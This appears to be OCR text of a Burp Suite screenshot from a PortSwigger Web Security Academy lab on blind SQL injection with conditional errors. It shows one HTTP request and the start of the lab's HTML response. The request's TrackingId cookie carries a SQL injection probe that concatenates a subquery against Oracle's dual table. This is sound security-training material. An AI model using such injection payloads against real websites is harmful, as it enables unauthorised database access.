 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net
3 Cookie: TrackingId=OKxxFQ37DAHZxN7K'||(SELECT '' FROM dual)||'; session=
T97LpEL1t61VjkQN6eHxKEWhpZk8Dst5
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5250
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional error